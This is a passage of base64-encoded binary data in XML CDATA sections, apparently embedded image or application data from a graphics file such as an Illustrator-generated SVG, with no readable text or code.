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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	L9SvXfgzimcNU7liRG9hFbmzJUHC08iSib461YlGTWQ/ITvvSW1PlCLNhZCIwXvzlTFCCZaNxvBF
GQWdrOBER2cR7yJZxSki0ZRz+DqJaMbwl2Gc5aJcaa01AJut9ebxOh613qXlyDtXWlk3KOtY5OCQ
HPQaxKp5FVEOnm/HShBp/hyJqVL6oJBI4qKziNZU41FT787FGhoSkaKIjPwiUpzxxnrGkbJrJIda
FY8IVdb6KjOe4mk3ciPZ70l6MqdKiQrfpcjqsnxJE9wtnmeizBBRvGj+EB3ioVvNUZZrXtwYDlO2
qjRDCKefqgoUTnfLWIIipQg6yChScVhKKmJwDBlJj4rgFuU4rvUgmmaCKJ1gOIpBUzMzHuc0s9k8
PuvUjiqCZQn2d4z9Zr6ii3fZkX2eOB5PdE9agjNJUfpo/cNSIxtFoQ277ePWCtVW7rdyO8IJxcMR
x4lw48qLszuyeJXxM8kClnXaYLdOxaZTUUHh+00lgkOyRCrSsLgTFak9FWPFAITPIY1IHE9VyFp9
OA41omjzaiHvuUj6/K9GpiNxmprUHKWwqyEHVhutpzY4NO+lxsR0IqhTcpDjxcqMQ0i6ZBxErYqa
lgR9oqZ9GVOlUh90KxqzdBepVIxSWqUTaUlN7WOEqI+oPkoaiz1oKjb1dBQ0nYlPGTIleZD0VLXh
9p1TTlzi7FXOlYwtza3rLOEwgoQ+g8q2WrWSRtKIvT2jBaQW7LhMW6TlLfQ5R3HFlziU8VFbWqvN
FDOVSk0rF2wEOVIju9ar1WmnncYJWzRhiXZyJKLMaHcGOdGP1o1lNP7Ryi/6qFyCk4/QJtMGXLid
dNPN7eryTKYNe86u9HbQTlOutJEULsvTPV0yKqWU5dwhZMuEDRa/MjFiZWmHsnqV8tpqy2vIytZw
JnoTiWPxpIscxzHuRxxaYoJmG3MdsciiUE45o8KhnCxVcBXKyYiSM+REy6Vy0SCFwxhiVIg+fcw2
N1nRlURUb9pDR0kcE8liGkRF93UqWZynM8uZpRduPT+GpMJnaXqYr9cr6eMtswtPqxwcGTcqpWot
